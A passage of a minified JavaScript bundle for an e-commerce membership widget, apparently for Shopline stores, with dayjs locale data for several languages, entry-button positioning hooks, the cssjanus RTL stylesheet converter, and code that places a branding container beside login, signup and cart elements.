i=n(r),a={name:"tr",weekdays:"Pazar_Pazartesi_Sal\u0131_\xC7ar\u015Famba_Per\u015Fembe_Cuma_Cumartesi".split("_"),weekdaysShort:"Paz_Pts_Sal_\xC7ar_Per_Cum_Cts".split("_"),weekdaysMin:"Pz_Pt_Sa_\xC7a_Pe_Cu_Ct".split("_"),months:"Ocak_\u015Eubat_Mart_Nisan_May\u0131s_Haziran_Temmuz_A\u011Fustos_Eyl\xFCl_Ekim_Kas\u0131m_Aral\u0131k".split("_"),monthsShort:"Oca_\u015Eub_Mar_Nis_May_Haz_Tem_A\u011Fu_Eyl_Eki_Kas_Ara".split("_"),weekStart:1,formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},relativeTime:{future:"%s sonra",past:"%s \xF6nce",s:"birka\xE7 saniye",m:"bir dakika",mm:"%d dakika",h:"bir saat",hh:"%d saat",d:"bir g\xFCn",dd:"%d g\xFCn",M:"bir ay",MM:"%d ay",y:"bir y\u0131l",yy:"%d y\u0131l"},ordinal:function(o){return o+"."}};return i.default.locale(a,null,!0),a})})(G_);var W_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"sl",weekdays:"nedelja_ponedeljek_torek_sreda_\u010Detrtek_petek_sobota".split("_"),months:"januar_februar_marec_april_maj_junij_julij_avgust_september_oktober_november_december".split("_"),weekStart:1,weekdaysShort:"ned._pon._tor._sre._\u010Det._pet._sob.".split("_"),monthsShort:"jan._feb._mar._apr._maj._jun._jul._avg._sep._okt._nov._dec.".split("_"),weekdaysMin:"ne_po_to_sr_\u010De_pe_so".split("_"),ordinal:function(o){return o+"."},formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd, D. MMMM YYYY H:mm"},relativeTime:{future:"\u010Dez %s",past:"pred %s",s:"nekaj sekund",m:"minuta",mm:"%d minut",h:"ura",hh:"%d ur",d:"dan",dd:"%d dni",M:"mesec",MM:"%d mesecev",y:"leto",yy:"%d let"}};return i.default.locale(a,null,!0),a})})(W_);var z_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(c){return c&&typeof c=="object"&&"default"in c?c:{default:c}}var i=n(r);function a(c){return c>1&&c<5&&~~(c/10)!=1}function o(c,u,d,l){var f=c+" ";switch(d){case"s":return u||l?"p\xE1r sek\xFAnd":"p\xE1r sekundami";case"m":return u?"min\xFAta":l?"min\xFAtu":"min\xFAtou";case"mm":return u||l?f+(a(c)?"min\xFAty":"min\xFAt"):f+"min\xFAtami";case"h":return u?"hodina":l?"hodinu":"hodinou";case"hh":return u||l?f+(a(c)?"hodiny":"hod\xEDn"):f+"hodinami";case"d":return u||l?"de\u0148":"d\u0148om";case"dd":return u||l?f+(a(c)?"dni":"dn\xED"):f+"d\u0148ami";case"M":return u||l?"mesiac":"mesiacom";case"MM":return u||l?f+(a(c)?"mesiace":"mesiacov"):f+"mesiacmi";case"y":return u||l?"rok":"rokom";case"yy":return u||l?f+(a(c)?"roky":"rokov"):f+"rokmi"}}var s={name:"sk",weekdays:"nede\u013Ea_pondelok_utorok_streda_\u0161tvrtok_piatok_sobota".split("_"),weekdaysShort:"ne_po_ut_st_\u0161t_pi_so".split("_"),weekdaysMin:"ne_po_ut_st_\u0161t_pi_so".split("_"),months:"janu\xE1r_febru\xE1r_marec_apr\xEDl_m\xE1j_j\xFAn_j\xFAl_august_september_okt\xF3ber_november_december".split("_"),monthsShort:"jan_feb_mar_apr_m\xE1j_j\xFAn_j\xFAl_aug_sep_okt_nov_dec".split("_"),weekStart:1,yearStart:4,ordinal:function(c){return c+"."},formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd D. MMMM YYYY H:mm",l:"D. M. YYYY"},relativeTime:{future:"za %s",past:"pred %s",s:o,m:o,mm:o,h:o,hh:o,d:o,dd:o,M:o,MM:o,y:o,yy:o}};return i.default.locale(s,null,!0),s})})(z_);var Z_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"hi",weekdays:"\u0930\u0935\u093F\u0935\u093E\u0930_\u0938\u094B\u092E\u0935\u093E\u0930_\u092E\u0902\u0917\u0932\u0935\u093E\u0930_\u092C\u0941\u0927\u0935\u093E\u0930_\u0917\u0941\u0930\u0942\u0935\u093E\u0930_\u0936\u0941\u0915\u094D\u0930\u0935\u093E\u0930_\u0936\u0928\u093F\u0935\u093E\u0930".split("_"),months:"\u091C\u0928\u0935\u0930\u0940_\u092B\u093C\u0930\u0935\u0930\u0940_\u092E\u093E\u0930\u094D\u091A_\u0905\u092A\u094D\u0930\u0948\u0932_\u092E\u0908_\u091C\u0942\u0928_\u091C\u0941\u0932\u093E\u0908_\u0905\u0917\u0938\u094D\u0924_\u0938\u093F\u0924\u092E\u094D\u092C\u0930_\u0905\u0915\u094D\u091F\u0942\u092C\u0930_\u0928\u0935\u092E\u094D\u092C\u0930_\u0926\u093F\u0938\u092E\u094D\u092C\u0930".split("_"),weekdaysShort:"\u0930\u0935\u093F_\u0938\u094B\u092E_\u092E\u0902\u0917\u0932_\u092C\u0941\u0927_\u0917\u0941\u0930\u0942_\u0936\u0941\u0915\u094D\u0930_\u0936\u0928\u093F".split("_"),monthsShort:"\u091C\u0928._\u092B\u093C\u0930._\u092E\u093E\u0930\u094D\u091A_\u0905\u092A\u094D\u0930\u0948._\u092E\u0908_\u091C\u0942\u0928_\u091C\u0941\u0932._\u0905\u0917._\u0938\u093F\u0924._\u0905\u0915\u094D\u091F\u0942._\u0928\u0935._\u0926\u093F\u0938.".split("_"),weekdaysMin:"\u0930_\u0938\u094B_\u092E\u0902_\u092C\u0941_\u0917\u0941_\u0936\u0941_\u0936".split("_"),ordinal:function(o){return o},formats:{LT:"A h:mm \u092C\u091C\u0947",LTS:"A h:mm:ss \u092C\u091C\u0947",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, A h:mm \u092C\u091C\u0947",LLLL:"dddd, D MMMM YYYY, A h:mm \u092C\u091C\u0947"},relativeTime:{future:"%s \u092E\u0947\u0902",past:"%s \u092A\u0939\u0932\u0947",s:"\u0915\u0941\u091B \u0939\u0940 \u0915\u094D\u0937\u0923",m:"\u090F\u0915 \u092E\u093F\u0928\u091F",mm:"%d \u092E\u093F\u0928\u091F",h:"\u090F\u0915 \u0918\u0902\u091F\u093E",hh:"%d \u0918\u0902\u091F\u0947",d:"\u090F\u0915 \u0926\u093F\u0928",dd:"%d \u0926\u093F\u0928",M:"\u090F\u0915 \u092E\u0939\u0940\u0928\u0947",MM:"%d \u092E\u0939\u0940\u0928\u0947",y:"\u090F\u0915 \u0935\u0930\u094D\u0937",yy:"%d \u0935\u0930\u094D\u0937"}};return i.default.locale(a,null,!0),a})})(Z_);var q_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(d){return d&&typeof d=="object"&&"default"in d?d:{default:d}}var i=n(r),a="sije\u010Dnja_velja\u010De_o\u017Eujka_travnja_svibnja_lipnja_srpnja_kolovoza_rujna_listopada_studenoga_prosinca".split("_"),o="sije\u010Danj_velja\u010Da_o\u017Eujak_travanj_svibanj_lipanj_srpanj_kolovoz_rujan_listopad_studeni_prosinac".split("_"),s=/D[oD]?(\[[^[\]]*\]|\s)+MMMM?/,c=function(d,l){return s.test(l)?a[d.month()]:o[d.month()]};c.s=o,c.f=a;var u={name:"hr",weekdays:"nedjelja_ponedjeljak_utorak_srijeda_\u010Detvrtak_petak_subota".split("_"),weekdaysShort:"ned._pon._uto._sri._\u010Det._pet._sub.".split("_"),weekdaysMin:"ne_po_ut_sr_\u010De_pe_su".split("_"),months:c,monthsShort:"sij._velj._o\u017Eu._tra._svi._lip._srp._kol._ruj._lis._stu._pro.".split("_"),weekStart:1,formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd, D. MMMM YYYY H:mm"},relativeTime:{future:"za %s",past:"prije %s",s:"sekunda",m:"minuta",mm:"%d minuta",h:"sat",hh:"%d sati",d:"dan",dd:"%d dana",M:"mjesec",MM:"%d mjeseci",y:"godina",yy:"%d godine"},ordinal:function(d){return d+"."}};return i.default.locale(u,null,!0),u})})(q_);var K_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(c){return c&&typeof c=="object"&&"default"in c?c:{default:c}}var i=n(r);function a(c){return c>1&&c<5&&~~(c/10)!=1}function o(c,u,d,l){var f=c+" ";switch(d){case"s":return u||l?"p\xE1r sekund":"p\xE1r sekundami";case"m":return u?"minuta":l?"minutu":"minutou";case"mm":return u||l?f+(a(c)?"minuty":"minut"):f+"minutami";case"h":return u?"hodina":l?"hodinu":"hodinou";case"hh":return u||l?f+(a(c)?"hodiny":"hodin"):f+"hodinami";case"d":return u||l?"den":"dnem";case"dd":return u||l?f+(a(c)?"dny":"dn\xED"):f+"dny";case"M":return u||l?"m\u011Bs\xEDc":"m\u011Bs\xEDcem";case"MM":return u||l?f+(a(c)?"m\u011Bs\xEDce":"m\u011Bs\xEDc\u016F"):f+"m\u011Bs\xEDci";case"y":return u||l?"rok":"rokem";case"yy":return u||l?f+(a(c)?"roky":"let"):f+"lety"}}var s={name:"cs",weekdays:"ned\u011Ble_pond\u011Bl\xED_\xFAter\xFD_st\u0159eda_\u010Dtvrtek_p\xE1tek_sobota".split("_"),weekdaysShort:"ne_po_\xFAt_st_\u010Dt_p\xE1_so".split("_"),weekdaysMin:"ne_po_\xFAt_st_\u010Dt_p\xE1_so".split("_"),months:"leden_\xFAnor_b\u0159ezen_duben_kv\u011Bten_\u010Derven_\u010Dervenec_srpen_z\xE1\u0159\xED_\u0159\xEDjen_listopad_prosinec".split("_"),monthsShort:"led_\xFAno_b\u0159e_dub_kv\u011B_\u010Dvn_\u010Dvc_srp_z\xE1\u0159_\u0159\xEDj_lis_pro".split("_"),weekStart:1,yearStart:4,ordinal:function(c){return c+"."},formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd D. MMMM YYYY H:mm",l:"D. M. YYYY"},relativeTime:{future:"za %s",past:"p\u0159ed %s",s:o,m:o,mm:o,h:o,hh:o,d:o,dd:o,M:o,MM:o,y:o,yy:o}};return i.default.locale(s,null,!0),s})})(K_);var X_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"ms",weekdays:"Ahad_Isnin_Selasa_Rabu_Khamis_Jumaat_Sabtu".split("_"),weekdaysShort:"Ahd_Isn_Sel_Rab_Kha_Jum_Sab".split("_"),weekdaysMin:"Ah_Is_Sl_Rb_Km_Jm_Sb".split("_"),months:"Januari_Februari_Mac_April_Mei_Jun_Julai_Ogos_September_Oktober_November_Disember".split("_"),monthsShort:"Jan_Feb_Mac_Apr_Mei_Jun_Jul_Ogs_Sep_Okt_Nov_Dis".split("_"),weekStart:1,formats:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH.mm",LLLL:"dddd, D MMMM YYYY HH.mm"},relativeTime:{future:"dalam %s",past:"%s yang lepas",s:"beberapa saat",m:"seminit",mm:"%d minit",h:"sejam",hh:"%d jam",d:"sehari",dd:"%d hari",M:"sebulan",MM:"%d bulan",y:"setahun",yy:"%d tahun"},ordinal:function(o){return o+"."}};return i.default.locale(a,null,!0),a})})(X_);var J_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"nb",weekdays:"s\xF8ndag_mandag_tirsdag_onsdag_torsdag_fredag_l\xF8rdag".split("_"),weekdaysShort:"s\xF8._ma._ti._on._to._fr._l\xF8.".split("_"),weekdaysMin:"s\xF8_ma_ti_on_to_fr_l\xF8".split("_"),months:"januar_februar_mars_april_mai_juni_juli_august_september_oktober_november_desember".split("_"),monthsShort:"jan._feb._mars_april_mai_juni_juli_aug._sep._okt._nov._des.".split("_"),ordinal:function(o){return o+"."},weekStart:1,yearStart:4,formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY [kl.] HH:mm",LLLL:"dddd D. MMMM YYYY [kl.] HH:mm"},relativeTime:{future:"om %s",past:"%s siden",s:"noen sekunder",m:"ett minutt",mm:"%d minutter",h:"en time",hh:"%d timer",d:"en dag",dd:"%d dager",M:"en m\xE5ned",MM:"%d m\xE5neder",y:"ett \xE5r",yy:"%d \xE5r"}};return i.default.locale(a,null,!0),a})})(J_);var Q_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"sv",weekdays:"s\xF6ndag_m\xE5ndag_tisdag_onsdag_torsdag_fredag_l\xF6rdag".split("_"),weekdaysShort:"s\xF6n_m\xE5n_tis_ons_tor_fre_l\xF6r".split("_"),weekdaysMin:"s\xF6_m\xE5_ti_on_to_fr_l\xF6".split("_"),months:"januari_februari_mars_april_maj_juni_juli_augusti_september_oktober_november_december".split("_"),monthsShort:"jan_feb_mar_apr_maj_jun_jul_aug_sep_okt_nov_dec".split("_"),weekStart:1,yearStart:4,ordinal:function(o){var s=o%10;return"["+o+(s===1||s===2?"a":"e")+"]"},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY-MM-DD",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [kl.] HH:mm",LLLL:"dddd D MMMM YYYY [kl.] HH:mm",lll:"D MMM YYYY HH:mm",llll:"ddd D MMM YYYY HH:mm"},relativeTime:{future:"om %s",past:"f\xF6r %s sedan",s:"n\xE5gra sekunder",m:"en minut",mm:"%d minuter",h:"en timme",hh:"%d timmar",d:"en dag",dd:"%d dagar",M:"en m\xE5nad",MM:"%d m\xE5nader",y:"ett \xE5r",yy:"%d \xE5r"}};return i.default.locale(a,null,!0),a})})(Q_);var ef={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"vi",weekdays:"ch\u1EE7 nh\u1EADt_th\u1EE9 hai_th\u1EE9 ba_th\u1EE9 t\u01B0_th\u1EE9 n\u0103m_th\u1EE9 s\xE1u_th\u1EE9 b\u1EA3y".split("_"),months:"th\xE1ng 1_th\xE1ng 2_th\xE1ng 3_th\xE1ng 4_th\xE1ng 5_th\xE1ng 6_th\xE1ng 7_th\xE1ng 8_th\xE1ng 9_th\xE1ng 10_th\xE1ng 11_th\xE1ng 12".split("_"),weekStart:1,weekdaysShort:"CN_T2_T3_T4_T5_T6_T7".split("_"),monthsShort:"Th01_Th02_Th03_Th04_Th05_Th06_Th07_Th08_Th09_Th10_Th11_Th12".split("_"),weekdaysMin:"CN_T2_T3_T4_T5_T6_T7".split("_"),ordinal:function(o){return o},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM [n\u0103m] YYYY",LLL:"D MMMM [n\u0103m] YYYY HH:mm",LLLL:"dddd, D MMMM [n\u0103m] YYYY HH:mm",l:"DD/M/YYYY",ll:"D MMM YYYY",lll:"D MMM YYYY HH:mm",llll:"ddd, D MMM YYYY HH:mm"},relativeTime:{future:"%s t\u1EDBi",past:"%s tr\u01B0\u1EDBc",s:"v\xE0i gi\xE2y",m:"m\u1ED9t ph\xFAt",mm:"%d ph\xFAt",h:"m\u1ED9t gi\u1EDD",hh:"%d gi\u1EDD",d:"m\u1ED9t ng\xE0y",dd:"%d ng\xE0y",M:"m\u1ED9t th\xE1ng",MM:"%d th\xE1ng",y:"m\u1ED9t n\u0103m",yy:"%d n\u0103m"}};return i.default.locale(a,null,!0),a})})(ef);const tf=()=>{var a;const{isMobile:e}=T6(),{sharedState:t}=Ye(),r=(a=t==null?void 0:t.customData)==null?void 0:a.entrySetting,n=ge(()=>{let o;switch(r==null?void 0:r.pcPosition){case at.BOTTOM_LEFT:o={left:r==null?void 0:r.pcPaddingSide,bottom:r==null?void 0:r.pcPaddingBottom,right:"auto"};break;case at.BOTTOM_RIGHT:o={right:r==null?void 0:r.pcPaddingSide,bottom:r==null?void 0:r.pcPaddingBottom,left:"auto"}}return o},[r==null?void 0:r.pcPaddingBottom,r==null?void 0:r.pcPaddingSide,r==null?void 0:r.pcPosition]),i=ge(()=>{let o;switch(r==null?void 0:r.mobilePosition){case at.BOTTOM_LEFT:o={left:r==null?void 0:r.mobilePaddingSide,bottom:r==null?void 0:r.mobilePaddingBottom,right:"auto"};break;case at.BOTTOM_RIGHT:o={right:r==null?void 0:r.mobilePaddingSide,bottom:r==null?void 0:r.mobilePaddingBottom,left:"auto"}}return o},[r==null?void 0:r.mobilePaddingBottom,r==null?void 0:r.mobilePaddingSide,r==null?void 0:r.mobilePosition]);return e?i:n},rf=Object.keys(P1).reduce((e,t)=>(P1[t].forEach(n=>e[n]=t),e),{}),nf=12,of=100,af=()=>{var h;const{isMobile:e}=Yt(),{sharedState:t}=Ye(),{getThemeFieldValue:r}=zo(),n=tf(),i=(h=t==null?void 0:t.customData)==null?void 0:h.entrySetting,a=i==null?void 0:i.icon,o=i==null?void 0:i.entryText,s=[qt.ICON_TEXT,qt.TEXT].includes(i==null?void 0:i.showType)&&!e,c=[qt.ICON,qt.ICON_TEXT].includes(i==null?void 0:i.showType)||e,u=ge(()=>{const L=e&&(i==null?void 0:i.mobilePaddingSide)===0,m=!e&&(i==null?void 0:i.pcPaddingSide)===0,C=(i==null?void 0:i.entryShape)===K1.RADIUS?nf:of;let g={padding:s?"13px 16px":"13px",borderTopLeftRadius:C,borderBottomLeftRadius:C,borderTopRightRadius:C,borderBottomRightRadius:C};return L&&((i==null?void 0:i.mobilePosition)===at.BOTTOM_LEFT&&(g={...g,borderTopLeftRadius:0,borderBottomLeftRadius:0}),(i==null?void 0:i.mobilePosition)===at.BOTTOM_RIGHT&&(g={...g,borderTopRightRadius:0,borderBottomRightRadius:0})),m&&((i==null?void 0:i.pcPosition)===at.BOTTOM_LEFT&&(g={...g,borderTopLeftRadius:0,borderBottomLeftRadius:0}),(i==null?void 0:i.pcPosition)===at.BOTTOM_RIGHT&&(g={...g,borderTopRightRadius:0,borderBottomRightRadius:0})),g},[i==null?void 0:i.entryShape,i==null?void 0:i.mobilePaddingSide,i==null?void 0:i.mobilePosition,i==null?void 0:i.pcPaddingSide,i==null?void 0:i.pcPosition,e,s]),d=ge(()=>a==="DEFAULT"||!a,[a]),l=r(i==null?void 0:i.entryColor),f=ge(()=>({...n,...u,...D1(l)}),[l,n,u]),p=ge(()=>({...e?{}:n,...D1(l)}),[l,e,n]);return{showText:s,showIcon:c,showType:i==null?void 0:i.showType,entryIcon:c&&!d?a:null,entryText:o,entryIconStyle:f,closeIconStyle:p,showDefaultIcon:d}},d8=()=>{const{sharedState:e}=Ye();return{getConfig:Je(r=>{var a,o,s;const n=rf[r],i=(o=(a=e==null?void 0:e.customData)==null?void 0:a[n])==null?void 0:o.sections;return((s=i==null?void 0:i[r])==null?void 0:s.props)||{}},[e])}};var In={},Co={exports:{}};/*!
 * Converts CSS stylesheets between left-to-right and right-to-left.
 * https://github.com/cssjanus/cssjanus
 *
 * Copyright 2008 Google Inc.
 * Copyright 2010 Trevor Parscal
 */(function(e,t){var r;function n(a,o){var s=[],c=0;function u(l){return s.push(l),o}function d(){return s[c++]}return{tokenize:function(l){return l.replace(a,u)},detokenize:function(l){return l.replace(new RegExp("("+o+")","g"),d)}}}function i(){var a="`TMP`",o="`NOFLIP_SINGLE`",s="`NOFLIP_CLASS`",c="`COMMENT`",u="[^\\u0020-\\u007e]",d="(?:(?:\\\\[0-9a-f]{1,6})(?:\\r\\n|\\s)?)",l="(?:[0-9]*\\.[0-9]+|[0-9]+)",f="(?:em|ex|px|cm|mm|in|pt|pc|deg|rad|grad|ms|s|hz|khz|%)",p="direction\\s*:\\s*",h="[!#$%&*-~]",L=`['"]?\\s*`,m="(^|[^a-zA-Z])",C="[^\\}]*?",g="\\/\\*\\!?\\s*@noflip\\s*\\*\\/",y="\\/\\*[^*]*\\*+([^\\/*][^*]*\\*+)*\\/",E="(?:"+d+"|\\\\[^\\r\\n\\f0-9a-f])",I="(?:[_a-z]|"+u+"|"+E+")",R="(?:[_a-z0-9-]|"+u+"|"+E+")",U="-?"+I+R+"*",V=l+"(?:\\s*"+f+"|"+U+")?",B="((?:-?"+V+")|(?:inherit|auto))",G="((?:margin|padding|border-width)\\s*:\\s*)",K="((?:-color|border-style)\\s*:\\s*)",A="(#?"+R+"+|(?:rgba?|hsla?)\\([ \\d.,%-]+\\))",b="(?:"+h+"|"+u+"|"+E+")*?",v="(?![a-zA-Z])",T="(?!("+R+"|\\r?\\n|\\s|#|\\:|\\.|\\,|\\+|>|\\(|\\)|\\[|\\]|=|\\*=|~=|\\^=|'[^']*'])*?{)",O="(?!"+b+L+"\\))",S="(?="+b+L+"\\))",N="(\\s*(?:!important\\s*)?[;}])",$=new RegExp("`TMP`","g"),W=new RegExp(y,"gi"),oe=new RegExp("("+g+T+"[^;}]+;?)","gi"),k=new RegExp("("+g+C+"})","gi"),Y=new RegExp("("+p+")ltr","gi"),j=new RegExp("("+p+")rtl","gi"),z=new RegExp(m+"(left)"+v+O+T,"gi"),M=new RegExp(m+"(right)"+v+O+T,"gi"),te=new RegExp(m+"(left)"+S,"gi"),x=new RegExp(m+"(right)"+S,"gi"),se=new RegExp(m+"(ltr)"+S,"gi"),ne=new RegExp(m+"(rtl)"+S,"gi"),ce=new RegExp(m+"([ns]?)e-resize","gi"),re=new RegExp(m+"([ns]?)w-resize","gi"),Pe=new RegExp(G+B+"(\\s+)"+B+"(\\s+)"+B+"(\\s+)"+B+N,"gi"),ke=new RegExp(K+A+"(\\s+)"+A+"(\\s+)"+A+"(\\s+)"+A+N,"gi"),ie=new RegExp("(background(?:-position)?\\s*:\\s*(?:[^:;}\\s]+\\s+)*?)("+V+")","gi"),be=new RegExp("(background-position-x\\s*:\\s*)(-?"+l+"%)","gi"),fe=new RegExp("(border-radius\\s*:\\s*)"+B+"(?:(?:\\s+"+B+")(?:\\s+"+B+")?(?:\\s+"+B+")?)?(?:(?:(?:\\s*\\/\\s*)"+B+")(?:\\s+"+B+")?(?:\\s+"+B+")?(?:\\s+"+B+")?)?"+N,"gi"),Ie=new RegExp("(box-shadow\\s*:\\s*(?:inset\\s*)?)"+B,"gi"),ft=new RegExp("(text-shadow\\s*:\\s*)"+B+"(\\s*)"+A,"gi"),Te=new RegExp("(text-shadow\\s*:\\s*)"+A+"(\\s*)"+B,"gi"),pt=new RegExp("(text-shadow\\s*:\\s*)"+B,"gi"),Se=new RegExp("(transform\\s*:[^;}]*)(translateX\\s*\\(\\s*)"+B+"(\\s*\\))","gi"),Ne=new RegExp("(transform\\s*:[^;}]*)(translate\\s*\\(\\s*)"+B+"((?:\\s*,\\s*"+B+"){0,2}\\s*\\))","gi");function J(ae,ze,Le){var Ge,Ke;return Le.slice(-1)==="%"&&(Ge=Le.indexOf("."),Ge!==-1?(Ke=Le.length-Ge-2,Le=100-parseFloat(Le),Le=Le.toFixed(Ke)+"%"):Le=100-parseFloat(Le)+"%"),ze+Le}function me(ae){switch(ae.length){case 4:ae=[ae[1],ae[0],ae[3],ae[2]];break;case 3:ae=[ae[1],ae[0],ae[1],ae[2]];break;case 2:ae=[ae[1],ae[0]];break;case 1:ae=[ae[0]];break}return ae.join(" ")}function mt(ae,ze){var Le,Ge=[].slice.call(arguments),Ke=Ge.slice(2,6).filter(function(fr){return fr}),kr=Ge.slice(6,10).filter(function(fr){return fr}),Nr=Ge[10]||"";return kr.length?Le=me(Ke)+" / "+me(kr):Le=me(Ke),ze+Le+Nr}function ot(ae){return parseFloat(ae)===0?ae:ae[0]==="-"?ae.slice(1):"-"+ae}function Ve(ae,ze,Le){return ze+ot(Le)}function Or(ae,ze,Le,Ge,Ke){return ze+Le+ot(Ge)+Ke}function Yr(ae,ze,Le,Ge,Ke){return ze+Le+Ge+ot(Ke)}return{transform:function(ae,ze){var Le=new n(oe,o),Ge=new n(k,s),Ke=new n(W,c);return ae=Ke.tokenize(Ge.tokenize(Le.tokenize(ae.replace("`","%60")))),ze.transformDirInUrl&&(ae=ae.replace(se,"$1"+a).replace(ne,"$1ltr").replace($,"rtl")),ze.transformEdgeInUrl&&(ae=ae.replace(te,"$1"+a).replace(x,"$1left").replace($,"right")),ae=ae.replace(Y,"$1"+a).replace(j,"$1ltr").replace($,"rtl").replace(z,"$1"+a).replace(M,"$1left").replace($,"right").replace(ce,"$1$2"+a).replace(re,"$1$2e-resize").replace($,"w-resize").replace(fe,mt).replace(Ie,Ve).replace(ft,Yr).replace(Te,Yr).replace(pt,Ve).replace(Se,Or).replace(Ne,Or).replace(Pe,"$1$2$3$8$5$6$7$4$9").replace(ke,"$1$2$3$8$5$6$7$4$9").replace(ie,J).replace(be,J),ae=Le.detokenize(Ge.detokenize(Ke.detokenize(ae))),ae}}}r=new i,e.exports?t.transform=function(a,o,s){var c;return typeof o=="object"?c=o:(c={},typeof o=="boolean"&&(c.transformDirInUrl=o),typeof s=="boolean"&&(c.transformEdgeInUrl=s)),r.transform(a,c)}:typeof window<"u"&&(window.cssjanus=r)})(Co,Co.exports);Object.defineProperty(In,"__esModule",{value:!0});In.STYLIS_PROPERTY_CONTEXT=void 0;var sf=Co.exports,uf=cf(sf);function cf(e){return e&&e.__esModule?e:{default:e}}var lf={POST_PROCESS:-2,PREPARATION:-1,NEWLINE:0,PROPERTY:1,SELECTOR_BLOCK:2,AT_RULE:3},df=In.STYLIS_PROPERTY_CONTEXT=lf.PREPARATION;function Ts(e,t){if(e===df)return uf.default.transform(t)}Object.defineProperty(Ts,"name",{value:"stylisRTLPlugin"});var _f=In.default=Ts;const Ss=()=>{const{locale:e}=Ao(),{sharedState:t,setSharedState:r}=Ye(),n=t.isRTL;return an(()=>{r(a=>({...a,isRTL:document.documentElement.dir==="rtl"}))},[e,r]),{isRTL:n,stylisPlugins:n?[_f]:[]}},ff=()=>{const{isMobile:e}=ms(),{isRTL:t}=Ss(),{showApp:r,onAppShow:n}=Yt(),{showText:i,showIcon:a,entryText:o,entryIcon:s,showType:c,entryIconStyle:u,closeIconStyle:d}=af(),l=c9(()=>n(!0),er.ENTER_CLICK),{theme:f}=zo(),{tr:p}=Ar();E6(er.ENTER_VIEW);const h=ge(()=>{const L=c===qt.ICON_TEXT;return s?_(M6,{style:{marginRight:L&&!e?8:0},isMobile:e,src:s}):_(l6,{style:{fontSize:"24px",color:f==null?void 0:f.iconTextColor,[t?"marginLeft":"marginRight"]:L&&!e?8:0}})},[s,c,e,f==null?void 0:f.iconTextColor,t]);return _(qe,{children:[_(v6,{showApp:r,onClick:l,isMobile:e,style:u,children:[!!a&&h,!!i&&_(y6,{isMobile:e,children:o||p("common.entryText")})]}),!e&&_(b6,{showApp:r,onClick:()=>n(!1),style:{...d,...d.right===0?{right:24}:{},...d.left===0?{left:24}:{}},children:_("svg",{width:"18",height:"18",viewBox:"0 0 18 18",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M16.2 1.80013L1.80005 16.2001",stroke:f.iconTextColor,"stroke-width":"2.16828","stroke-linecap":"round"}),_("path",{d:"M1.80019 1.80014L16.2002 16.2001",stroke:f.iconTextColor,"stroke-width":"2.16828","stroke-linecap":"round"})]})})]})},Ze=({id:e,selector:t,position:r})=>{var i,a,o,s,c,u;const n=document.createElement("div");return n.id=e,r==="after"&&((a=(i=document.querySelector(t))==null?void 0:i.after)==null||a.call(i,n)),r==="before"&&((s=(o=document.querySelector(t))==null?void 0:o.before)==null||s.call(o,n)),r==="appendChild"&&((u=(c=document.querySelector(t))==null?void 0:c.appendChild)==null||u.call(c,n)),n},vo=$e(()=>X(()=>import("./BenefitWidget-chunk-cbeb0ee3.js"),["BenefitWidget-chunk-cbeb0ee3.js","index-ded8c5db.js","index-chunk-f5c1a850.js","index.style-chunk-0c19bc01.js","index-chunk-be2819f5.js","ArrowIcon-chunk-c4fc3a11.js","index-chunk-3337e8f6.js","useLevel-chunk-a9e049f6.js","usePoint-chunk-17c706b0.js","index-chunk-6d26d587.js","birthday-mark-chunk-9ab8f42a.js","index-chunk-d69b2ddd.js"])),Pr="member-plugin-branding-widget",pf=e=>{let t=Pr;if(e===H.CART&&(t=`${Pr}-cart`),document.getElementById(t))return document.getElementById(t);switch(e){case H.SIGN_IN:return Ze({id:t,position:"after",selector:".customer-login__form .customer__title, #customer-login .customer__title, .customer-activate-container .customer__title, #shopline-section-main .customer-form-title"});case H.SIGN_UP:return Ze({id:t,position:"after",selector:".customer-register__form .customer__title, #customer-register .customer__title, #shopline-section-main .customer-form-title"});case H.CART:return Ze({id:t,position:"after",selector:".main-cart-footer__buttons, .main__trade-cart-checkout-error, .cart__checkout-wrapper"});case 